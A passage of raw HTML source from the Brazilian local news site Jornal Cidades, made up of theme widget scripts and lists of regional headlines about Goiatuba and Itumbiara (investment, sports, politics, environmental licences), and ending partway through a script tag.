title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "1";
block_tdi_39.block_type = "td_block_15";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "354";
block_tdi_39.header_color = "##fbc964";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "89";
tdBlocksArray.push(block_tdi_39);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTÍCIAS QUENTES</span></h4></div><div id=tdi_39 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/empresa-maquigeral-deve-investir-100-milhoes-e-gerar-mais-de-1-mil-empregos-em-itumbiara/"  rel="bookmark" class="td-image-wrap " title="Empresa Maquigeral deve investir 100 milhões e gerar mais de 1 mil empregos em Itumbiara." ><img class="entry-thumb" src="[data-uri]" alt="" title="Empresa Maquigeral deve investir 100 milhões e gerar mais de 1 mil empregos em Itumbiara." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2021/07/1239a359-567d-4a1b-8612-a74f14291c32-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/empresa-maquigeral-deve-investir-100-milhoes-e-gerar-mais-de-1-mil-empregos-em-itumbiara/"  rel="bookmark" title="Empresa Maquigeral deve investir 100 milhões e gerar mais de 1 mil empregos em Itumbiara.">Empresa Maquigeral deve investir 100 milhões e gerar mais de 1...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/ponte-da-estrada-de-pontalina-deve-ficar-pronta-em-05-dias/"  rel="bookmark" class="td-image-wrap " title="Ponte da estrada de Pontalina deve ficar pronta em 05 dias" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponte da estrada de Pontalina deve ficar pronta em 05 dias" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2020/01/DSC_5244-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/ponte-da-estrada-de-pontalina-deve-ficar-pronta-em-05-dias/"  rel="bookmark" title="Ponte da estrada de Pontalina deve ficar pronta em 05 dias">Ponte da estrada de Pontalina deve ficar pronta em 05 dias</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/goiatuba-4-x-1-aee-guapo/"  rel="bookmark" class="td-image-wrap " title="GOIATUBA 4 X 1 AEE GUAPÓ" ><img class="entry-thumb" src="[data-uri]" alt="" title="GOIATUBA 4 X 1 AEE GUAPÓ" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/goiatuba-4-x-1-aee-guapo/"  rel="bookmark" title="GOIATUBA 4 X 1 AEE GUAPÓ">GOIATUBA 4 X 1 AEE GUAPÓ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/licenca-ambiental-0048-2025-amazon-logistica-do-brasil-ltda/"  rel="bookmark" class="td-image-wrap " title="Licença Ambiental 0048/2025- Amazon Logística Do Brasil LTDA" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/licenca-ambiental-0048-2025-amazon-logistica-do-brasil-ltda/"  rel="bookmark" title="Licença Ambiental 0048/2025- Amazon Logística Do Brasil LTDA">Licença Ambiental 0048/2025- Amazon Logística Do Brasil LTDA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_40 td_block_template_1">
<style>.tdi_40.td-a-rec{text-align:center}.tdi_40.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_40 .td-element-style{z-index:-1}.tdi_40.td-a-rec-img{text-align:left}.tdi_40.td-a-rec-img img{margin:0 auto 0 0}.tdi_40 .td_spot_img_all img,.tdi_40 .td_spot_img_tl img,.tdi_40 .td_spot_img_tp img,.tdi_40 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_40.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.opyt.net.br/" target="_blank"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/anuncie-aqui-728x90-1.gif"/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"Sele\u00e7\u00f5es do editor","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1471","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "354";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "118";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Seleções do editor</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-22T20:23:54-03:00" >22 de setembro de 2025 às 23:23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-11T17:51:58-03:00" >11 de setembro de 2025 às 20:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-11T15:30:46-03:00" >11 de setembro de 2025 às 18:30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_42 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_42" ><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1471","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_block_7";
block_tdi_42.post_count = "3";
block_tdi_42.found_posts = "354";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "118";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=tdi_42 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/unicerrado-abre-inscricoes-ao-vestibular-2020/"  rel="bookmark" class="td-image-wrap " title="UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020" ><img class="entry-thumb" src="[data-uri]" alt="" title="UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/11/73023395_3202514933157145_545902566798524416_o-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/unicerrado-abre-inscricoes-ao-vestibular-2020/"  rel="bookmark" title="UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020">UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T09:58:18-03:00" >13 de novembro de 2019 às 13:58</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/azulao-e-campeao/"  rel="bookmark" class="td-image-wrap " title="AZULÃO É CAMPEÃO" ><img class="entry-thumb" src="[data-uri]" alt="" title="AZULÃO É CAMPEÃO" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/12/DSC_5171-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/azulao-e-campeao/"  rel="bookmark" title="AZULÃO É CAMPEÃO">AZULÃO É CAMPEÃO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-02T11:23:07-03:00" >02 de dezembro de 2019 às 15:23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/empresa-maquigeral-deve-investir-100-milhoes-e-gerar-mais-de-1-mil-empregos-em-itumbiara/"  rel="bookmark" class="td-image-wrap " title="Empresa Maquigeral deve investir 100 milhões e gerar mais de 1 mil empregos em Itumbiara." ><img class="entry-thumb" src="[data-uri]" alt="" title="Empresa Maquigeral deve investir 100 milhões e gerar mais de 1 mil empregos em Itumbiara." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2021/07/1239a359-567d-4a1b-8612-a74f14291c32-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/empresa-maquigeral-deve-investir-100-milhoes-e-gerar-mais-de-1-mil-empregos-em-itumbiara/"  rel="bookmark" title="Empresa Maquigeral deve investir 100 milhões e gerar mais de 1 mil empregos em Itumbiara.">Empresa Maquigeral deve investir 100 milhões e gerar mais de 1...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-29T17:57:02-03:00" >29 de julho de 2021 às 20:57</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_43 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.jornalcidades.tv.br/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">309</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cidades/"><span class="td-cat-name">Cidades</span><span class="td-cat-no">178</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">102</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/"><span class="td-cat-name">GOIATUBA – GO</span><span class="td-cat-no">101</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/sociedade/"><span class="td-cat-name">Sociedade</span><span class="td-cat-no">97</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/brasil/"><span class="td-cat-name">Brasil</span><span class="td-cat-no">74</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">51</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/policial/"><span class="td-cat-name">Policial</span><span class="td-cat-no">38</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cidades/itumbiara-go/"><span class="td-cat-name">ITUMBIARA – GO</span><span class="td-cat-no">37</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.jornalcidades.tv.br/"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/logo-header_2.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="272" height="90"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Jornal Cidades é o seu site de notícias, entretenimento,Cultura. Fornecemos as últimas notícias e vídeos de última hora diretamente dada fonte.<div class="footer-email-wrap">Contato: <a href="mailto:contato@jornalcidades.tv.br">contato@jornalcidades.tv.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jorcidades/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-374"><a href="https://www.jornalcidades.tv.br/contato/">Contato</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-375"><a href="https://www.jornalcidades.tv.br/contato/">Anuncie Conosco</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Desenvolvido por Ac Softwares By Jornal Cidades 2019                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/"  rel="bookmark" class="td-image-wrap " title="Caminhão carregado de alimento pega fogo em Itumbiara" ><img class="entry-thumb" src="[data-uri]" alt="" title="Caminhão carregado de alimento pega fogo em Itumbiara" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2020/06/35600af7-2375-4da5-932d-62719201cf5a-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/"  rel="bookmark" title="Caminhão carregado de alimento pega fogo em Itumbiara">Caminhão carregado de alimento pega fogo em Itumbiara</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-22T09:18:59-03:00" >22 de junho de 2020 às 12:18</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/presidente-da-goinfra-vistoria-obra-em-itumbiara-e-fala-sobre-diagri-e-go-309/"  rel="bookmark" class="td-image-wrap " title="PRESIDENTE DA GOINFRA VISTORIA OBRA EM ITUMBIARA E FALA SOBRE DIAGRI E GO-309." ><img class="entry-thumb" src="[data-uri]" alt="" title="PRESIDENTE DA GOINFRA VISTORIA OBRA EM ITUMBIARA E FALA SOBRE DIAGRI E GO-309." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2021/06/680662ce-4363-40fb-824a-71e103c969d5-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/presidente-da-goinfra-vistoria-obra-em-itumbiara-e-fala-sobre-diagri-e-go-309/"  rel="bookmark" title="PRESIDENTE DA GOINFRA VISTORIA OBRA EM ITUMBIARA E FALA SOBRE DIAGRI E GO-309.">PRESIDENTE DA GOINFRA VISTORIA OBRA EM ITUMBIARA E FALA SOBRE DIAGRI...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-24T20:01:47-03:00" >24 de junho de 2021 às 23:01</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 696ed5dc5eafb
    -->

    <script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jornalcidades.tv.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
